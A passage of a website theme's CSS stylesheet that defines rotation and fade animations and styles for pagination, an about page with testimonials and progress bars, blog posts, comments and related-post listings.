  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.main-container .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .page-links a {
  background: #ebebeb;
  color: #6a6a6a;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .page-links a.current,
.main-container .page-links a:hover {
  background-color: #9ACF6A;
  color: #fff;
}
.main-container .page-links > span {
  background: #9ACF6A;
  color: #fff;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container.full-width .wpb_row {
  margin-bottom: 0;
}
.main-container.full-width blockquote {
  background: #fdfdfd;
  border: none;
  font-size: 14px;
  font-style: italic;
  margin: 20px 0;
  padding: 30px 45px;
}
.main-container .shop_content .shop-products .item-col {
  margin: 30px 0 0;
}
.main-container .shop-desc .shop_header,
.main-container .category-desc {
  margin-bottom: 30px;
}
.main-container.about-page .page-content {
  padding: 0;
}
.main-container.about-page .title-breadcrumb {
  margin-bottom: 0;
}
.main-container.about-page img {
  margin: 0;
}
.main-container.about-page h3 {
  background: url(../images/bg-widget-title.png) no-repeat left bottom;
  font-size: 20px;
  margin: 0 0 40px;
  padding-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
}
.main-container.about-page .corporate-counter {
  text-align: center;
}
.main-container.about-page .corporate-counter .counter-image {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.main-container.about-page .corporate-counter .counter-info {
  color: #4c4c4c;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.main-container.about-page .corporate-counter .counter-info .counter-number {
  font-size: 30px;
  font-weight: bold;
}
.main-container.about-page .corporate-counter .counter-info .counter-text {
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.main-container.about-page .our-works ul li {
  padding-left: 60px;
}
.main-container.about-page .our-works ul li i {
  background: #9ACF6A;
  border: 3px solid #c1e2a4;
  border-radius: 84px;
  color: #fff;
  display: inline-block;
  float: left;
  font-family: Ubuntu;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  height: 48px;
  left: 0;
  line-height: 42px;
  margin-right: 15px;
  position: absolute;
  text-align: center;
  top: 0;
  width: 48px;
}
.main-container.about-page .our-works ul li strong {
  display: block;
}
.main-container.about-page .about-intro {
  color: #7a7a7a;
  font-size: 15px;
}
.main-container.about-page .about-intro h2 {
  font-weight: 900;
  margin-bottom: 40px;
  text-transform: uppercase;
}
.main-container.about-page .about-intro h2 strong {
  font-weight: 900;
}
.main-container.about-page .about-intro p {
  margin-bottom: 15px;
}
.main-container.about-page .about-intro a.button {
  background: none;
  border: 1px solid #4c4c4c;
  border-width: 1px;
  color: #7a7a7a;
  height: 40px;
  line-height: 40px;
  margin-top: 26px;
}
.main-container.about-page .about-intro a.button:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar {
  margin-bottom: 35px;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar .vc_label {
  padding: 0 0 0 10px;
  text-transform: uppercase;
}
.main-container.about-page .vc_column_container .wpb_wrapper h3 {
  border: none;
  font-size: 21px;
  margin: 0 0 10px;
}
.main-container.about-page .vc_column_container .wpb_wrapper .wpb_heading,
.main-container.about-page .vc_column_container .wpb_wrapper h4 {
  font-size: 16px;
  margin: 0 0 25px;
  padding: 0 0 5px;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar {
  box-shadow: none;
  margin: 0 0 40px;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar .vc_label {
  color: #000;
  font-size: 12px;
  height: 15px;
  line-height: 15px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-top: 0;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  background: #3e3e3e;
  border: 3px solid #a0a0a0;
  border-radius: 100%;
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  height: 40px;
  left: -10px;
  line-height: 35px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  top: -10px;
  width: 40px;
}
.main-container.about-page .vc_column_container ul {
  padding: 0;
}
.main-container.about-page .vc_column_container ul li {
  list-style: none;
  padding-left: 0;
  position: relative;
}
.main-container.about-page .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container.about-page .testimonials-container .testimonials {
  padding: 0 50px;
  width: 100%;
}
.main-container.about-page .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container.about-page .testimonials-container .testimonials .slick-list {
  padding: 0;
}
.main-container.about-page .testimonials-container .testimonials .testimonials-text {
  background: none;
  border: none;
  color: #4c4c4c;
  font-size: 1.143em;
  letter-spacing: .05em;
  line-height: 2.1;
  margin-bottom: 25px;
  padding: 182px 15px 0 15px;
  text-align: center;
}
.main-container.about-page .testimonials-container .testimonials .quote {
  position: relative;
}
.main-container.about-page .testimonials-container .testimonials .quote > .avatar,
.main-container.about-page .testimonials-container .testimonials .quote > a.avatar-link {
  background: #fff;
  border: 10px solid #9ACF6A;
  height: 155px;
  left: 50%;
  padding: 10px;
  position: absolute;
  top: 0;
  width: 155px;
  z-index: 99;
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container.about-page .testimonials-container .testimonials .author {
  display: block;
  margin-top: 14px;
  position: relative;
  text-align: center;
}
.main-container.about-page .testimonials-container .testimonials .author [itemprop='name'] {
  color: #9ACF6A;
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.429em;
  font-weight: normal;
  letter-spacing: .05em;
}
.main-container.about-page .testimonials-container .testimonials .author .title {
  color: #4c4c4c;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  letter-spacing: .05em;
  margin: 0;
}
.main-container.about-page .testimonials-container .testimonials .author .title:before {
  content: '-';
  display: inline-block;
  margin: 0 15px;
}
.main-container.about-page .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container.about-page .testimonials-container .testimonials .author a {
  color: #9ACF6A;
}
.main-container.about-page .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .blog-page.blog-nosidebar article {
  border: 0;
  float: left;
  margin: 0 0 40px 0;
  width: 100%;
}
.main-container .blog-page .post,
.main-container .blog-page article {
  background: #fff;
  float: left;
  margin: 0 0 40px;
  width: 100%;
}
.main-container .blog-page .post.sticky .entry-title:before,
.main-container .blog-page article.sticky .entry-title:before {
  content: "\f2a6";
  font-family: 'Ionicons';
  display: inline-block;
  margin-right: 10px;
  color: #9ACF6A;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.main-container .blog-page .post-thumbnail {
  margin: 0;
  position: relative;
  float: left;
  width: 40%;
}
.main-container .blog-page .post-thumbnail a {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.main-container .blog-page .post-thumbnail a img {
  width: auto;
}
.main-container .blog-page .post-thumbnail .su-slider-centered {
  margin-bottom: 0;
}
.main-container .blog-page .post-thumbnail .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page .post-thumbnail .su-slider-slide-title {
  display: none;
}
.main-container .blog-page .postinfo-wrapper {
  padding: 0 0 0 30px;
  float: left;
  width: 60%;
  text-align: left;
}
.main-container .blog-page .postinfo-wrapper.no-thumbnail {
  padding: 0;
  width: 100%;
}
.main-container .blog-page .searchform .form-input .input_text {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .blog-page .searchform .form-input .button {
  height: 40px;
  line-height: 40px;
  border-radius: 0;
}
.main-container .blog-page .searchform .form-input .button i {
  display: block;
}
.main-container .blog-page .entry-header {
  background: none;
  border: none;
  display: block;
  float: none;
  margin: 0 0 20px;
  padding: 0;
  position: relative;
}
.main-container .blog-page .entry-title {
  text-transform: capitalize;
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 500;
}
.main-container .blog-page .entry-title:after {
  display: none;
}
.main-container .blog-page .entry-title a {
  color: #363f4d;
}
.main-container .blog-page .entry-title a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .post-category {
  color: #9ACF6A;
  display: block;
  font-size: 13px;
  text-transform: capitalize;
}
.main-container .blog-page .post-category a {
  color: #9ACF6A;
  padding: 0 5px;
  text-decoration: underline;
}
.main-container .blog-page .post-category a:hover {
  color: #4c4c4c;
}
.main-container .blog-page .post-author,
.main-container .blog-page .post-date {
  color: #808080;
  letter-spacing: .05em;
}
.main-container .blog-page .post-date span {
  padding-right: 2px;
}
.main-container .blog-page .post-separator {
  color: #808080;
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.main-container .blog-page .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page .player {
  float: left;
  width: 100%;
}
.main-container .blog-page .archive-title {
  font-size: 22px;
  margin: 0 0 10px;
  padding: 0;
}
.main-container .blog-page .entry-summary {
  color: #7a7a7a;
}
.main-container .blog-page .entry-summary p {
  margin-bottom: 30px;
  text-align: left;
}
.main-container .blog-page .entry-summary .des {
  margin-bottom: 30px;
}
.main-container .blog-page .entry-summary,
.main-container .blog-page .entry-content {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .blog-page blockquote {
  border-left: 5px solid #9ACF6A;
  color: #afafaf;
  font-size: 18px;
  font-style: italic;
  line-height: 26px;
  margin: 40px 0 40px 0;
  padding: 0 0 0 10px;
}
.main-container .blog-page a.button {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  margin-bottom: 25px;
  letter-spacing: 2px;
}
.main-container .blog-page a.button:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page a.button.disabled,
.main-container .blog-page a.button:disabled,
.main-container .blog-page a.button[disabled] {
  padding: 0 25px !important;
}
.main-container .blog-page a.button.disabled:hover,
.main-container .blog-page a.button:disabled:hover,
.main-container .blog-page a.button[disabled]:hover {
  color: #333333 !important;
}
.main-container .blog-page .entry-meta {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 30px;
  padding: 5px 0;
  width: 100%;
}
.main-container .blog-page .entry-meta a {
  color: #808080;
}
.main-container .blog-page .entry-meta a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .social-comment:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page .social-comment .comment {
  color: #808080;
  float: right;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.main-container .blog-page .social-comment .comment:hover {
  color: #9ACF6A;
}
.main-container .blog-page .social-sharing {
  float: left;
  margin: 0;
}
.main-container .blog-page .social-sharing .widget-title {
  background: none;
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 26px;
  margin: 0 20px 0 0;
  text-transform: uppercase;
  width: auto;
}
.main-container .blog-page .social-sharing .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.main-container .blog-page .social-sharing .social-icons li {
  float: left;
  list-style: none;
  position: relative;
}
.main-container .blog-page .social-sharing .social-icons li:first-child {
  border-left: none;
}
.main-container .blog-page .social-sharing .social-icons li .roadtip {
  line-height: 1.5;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon {
  background: #f7f7f7;
  border-radius: 100%;
  color: #353535;
  display: inline-block;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  margin-right: 10px;
  text-align: center;
  width: 26px;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon:hover {
  background: #9ACF6A !important;
  color: #fff;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon i {
  line-height: 26px;
}
.main-container .blog-page .author-info {
  float: left;
  margin: 0;
  padding-left: 100px;
  position: relative;
  width: 100%;
}
.main-container .blog-page .author-info h2 {
  font-size: 16px;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.main-container .blog-page .author-info .author-avatar {
  left: 0;
  position: absolute;
  top: 0;
}
.main-container .blog-page .author-info .author-description {
  color: #808080;
}
.main-container .blog-page .author-info .author-description a {
  color: #808080;
  font-weight: bold;
  margin-left: 5px;
  text-transform: none;
}
.main-container .blog-page .author-info .author-description a:hover {
  color: #333333;
}
.main-container .blog-page .moretag {
  color: #9ACF6A;
}
.main-container .blog-page .moretag:hover {
  color: #9ACF6A;
}
.main-container .blog-page .navigation .newer {
  float: left;
}
.main-container .blog-page .navigation .newer a:before {
  content: '\f177';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 5px;
}
.main-container .blog-page .navigation .older {
  float: right;
}
.main-container .blog-page .navigation .older a:after {
  content: '\f178';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-left: 5px;
}
.main-container .blog-page .pagination {
  float: left;
  width: 100%;
}
.main-container .blog-page .pagination .pagination-inner {
  margin: 0 0 30px;
  position: relative;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  text-align: right;
  padding: 13px 15px;
  text-align: center;
}
.main-container .blog-page .pagination .pagination-inner a,
.main-container .blog-page .pagination .pagination-inner span {
  background: #f1f1f1;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  padding: 0;
  font-size: 1em;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  line-height: 32px;
  height: 32px;
  width: 32px;
}
.main-container .blog-page .pagination .pagination-inner a.current,
.main-container .blog-page .pagination .pagination-inner a:hover,
.main-container .blog-page .pagination .pagination-inner span.current,
.main-container .blog-page .pagination .pagination-inner span:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .pagination .pagination-inner a.next,
.main-container .blog-page .pagination .pagination-inner a.prev,
.main-container .blog-page .pagination .pagination-inner span.next,
.main-container .blog-page .pagination .pagination-inner span.prev {
  font-size: 0;
  position: relative;
}
.main-container .blog-page .pagination .pagination-inner a.next:before,
.main-container .blog-page .pagination .pagination-inner a.prev:before,
.main-container .blog-page .pagination .pagination-inner span.next:before,
.main-container .blog-page .pagination .pagination-inner span.prev:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  vertical-align: baseline;
}
.main-container .blog-page .pagination .pagination-inner a.prev:before,
.main-container .blog-page .pagination .pagination-inner span.prev:before {
  content: '\f100';
}
.main-container .blog-page .pagination .pagination-inner a.next:before,
.main-container .blog-page .pagination .pagination-inner span.next:before {
  content: '\f101';
}
.main-container .blog-page .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .blog-page .page-links a {
  background: #ebebeb;
  color: #6a6a6a;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .blog-page .page-links a.current,
.main-container .blog-page .page-links a:hover {
  background-color: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .page-links > span {
  background: #9ACF6A;
  color: #fff;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .blog-page .comments-area {
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .comments-title,
.main-container .blog-page .comments-area .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 1em;
  font-weight: 500;
  margin: 0 0 30px;
  padding: 0 0 20px;
  position: relative;
  text-transform: uppercase;
}
.main-container .blog-page .comments-area .commentlist {
  margin: 0;
  padding: 0;
}
.main-container .blog-page .comments-area .commentlist:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .blog-page .comments-area .commentlist li.comment {
  float: left;
  list-style: none;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment {
  margin: 0 0 30px;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info {
  border: none;
  margin-left: 75px;
  position: relative;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  float: right;
  margin-left: 10px;
  position: absolute;
  right: 0;
  top: 0;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply a {
  background: #ebebeb;
  border-radius: 3px;
  box-shadow: none;
  color: #4c4c4c;
  display: inline-block;
  font-size: .857em;
  font-weight: bold;
  height: 28px;
  line-height: 28px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: capitalize;
  white-space: nowrap;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .comments-area .commentlist .comment-meta {
  color: #808080;
  float: left;
  line-height: 1;
  margin: 0 0 15px;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite {
  float: left;
  margin-bottom: 10px;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn a {
  color: #363f4d;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite span {
  display: none;
}
.main-container .blog-page .comments-area .commentlist .comment-meta time {
  clear: both;
  float: left;
  font-size: 12px;
  font-style: italic;
}
.main-container .blog-page .comments-area .commentlist .comment-content {
  color: #808080;
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}
.main-container .blog-page .comments-area .commentlist .comment-content .edit-link {
  font-size: .857em;
}
.main-container .blog-page .comments-area .pagination {
  margin: 15px 0;
  width: 100%;
}
.main-container .blog-page .comments-area .pagination .next,
.main-container .blog-page .comments-area .pagination .prev {
  position: relative;
  text-indent: -9999px;
}
.main-container .blog-page .comments-area .pagination .next:after,
.main-container .blog-page .comments-area .pagination .prev:after {
  content: '\f054';
  display: inline-block;
  font-family: FontAwesome;
  height: 34px;
  left: 0;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: 0;
  width: 34px;
}
.main-container .blog-page .comments-area .pagination .prev:after {
  content: '\f053';
}
.main-container .blog-page .comments-area .comment-respond {
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form {
  margin-bottom: 60px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form label {
  color: #808080;
  display: block;
  margin: 0 0 5px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-notes,
.main-container .blog-page .comments-area .comment-respond .comment-form .form-allowed-tags {
  color: #808080;
  font-size: 12px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-author,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-email,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-author input,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-email input,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #comment {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 130px;
  outline: none;
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .form-submit {
  margin-top: 20px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #submit {
  background: #333;
  border: 0;
  color: #fff;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #submit:hover {
  background: #9ACF6A;
}
.main-container .blog-page .nav-single {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  font-size: 13px;
  padding: 10px 0;
  width: 100%;
}
.main-container .blog-page .nav-single a {
  color: #808080;
}
.main-container .blog-page .nav-single a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .nav-single .nav-previous {
  float: left;
}
.main-container .blog-page .nav-single .nav-next {
  float: right;
}
.main-container .blog-page .btn,
.main-container .blog-page .btn-primary,
.main-container .blog-page #searchsubmit,
.main-container .blog-page #wsearchsubmit {
  background: #9ACF6A;
  border: none;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  text-shadow: none;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.main-container .blog-page .btn:hover,
.main-container .blog-page .btn-primary:hover,
.main-container .blog-page #searchsubmit:hover,
.main-container .blog-page #wsearchsubmit:hover {
  background: #808080;
}
.main-container .blog-page .archive-header {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.main-container .blog-page .archive-header span {
  text-transform: uppercase;
}
.main-container .blog-page .author-info.archives {
  margin: 0 0 60px;
}
.main-container .blog-page .author-info.archives .author-avatar {
  margin-right: 0;
}
.main-container .blog-page .author-info.archives .author-description {
  margin-left: 82px;
}
.main-container .blog-page .author-info.archives .author-description h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 10px;
}
.main-container .blog-page .attachment .navigation {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 25px;
  padding: 5px 0;
}
.main-container .blog-page.single .author-info {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.main-container .blog-page.single .relatedposts {
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.main-container .blog-page.single .relatedposts h3 {
  display: inline-block;
  font-size: 20px;
  margin: 0 0 30px;
  padding: 0 0 20px;
  position: relative;
  text-transform: capitalize;
}
.main-container .blog-page.single .social-sharing,
.main-container .blog-page.single .entry-content {
  margin-bottom: 30px;
}
.main-container .blog-page.single .relatedthumb {
  float: left;
  text-align: center;
}
.main-container .blog-page.single .relatedthumb .image {
  margin-bottom: 25px;
}
.main-container .blog-page.single .relatedthumb .post-date {
  font-style: italic;
}
.main-container .blog-page.single .relatedthumb .short-description {
  color: #808080;
  font-size: 13px;
  margin-bottom: 15px;
}
.main-container .blog-page.single .relatedthumb h4 {
  font-size: 14px;
  margin: 0;
  text-transform: capitalize;
}
.main-container .blog-page.single .relatedthumb h4 a {
  color: #363f4d;
}
.main-container .blog-page.single .relatedthumb h4 a:hover {
  color: #9ACF6A;
}
.main-container .blog-page.single .relatedthumb img {
  padding: 0;
  width: 100%;
}
.main-container .blog-page.single .relatedthumb a {
  display: inline-block;
  text-decoration: none;
}
.main-container .blog-page.single .post .player {
  float: right;
  max-width: none;
  padding: 0;
}
.main-container .blog-page.single .post-thumbnail {
  width: 100%;
}
.main-container .blog-page.single .post-thumbnail .post-date {
  left: 10px;
  right: auto;
}
.main-container .blog-page.single .entry-header {
  margin: 30px 0 20px;
  padding-top: 0;
}
.main-container .blog-page.single .entry-header .entry-title {
  font-size: 25px;
  color: #363f4d;
  margin-top: 15px;
}
.main-container .blog-page.single .entry-header .entry-title:after {
  max-width: 180px;
}
.main-container .blog-page.single .entry-header .post-category,
.main-container .blog-page.single .entry-header .post-author {
  display: inline-block;
}
.main-container .blog-page.single .entry-header .post-category:after,
.main-container .blog-page.single .entry-header .post-author:after {
  display: none;
}
.main-container .blog-page.single .entry-header .post-separator {
  color: #808080;
  display: inline-block;
  margin: 0 10px;
}
.main-container .blog-page.single .postinfo-wrapper {
  float: right;
  padding: 0;
  width: 100%;
}
.main-container .blog-page.single .entry-meta {
  font-size: 13px;
  padding: 15px 0;
  text-transform: uppercase;
}
.main-container .blog-page.single .entry-meta a {
  font-size: 13px;
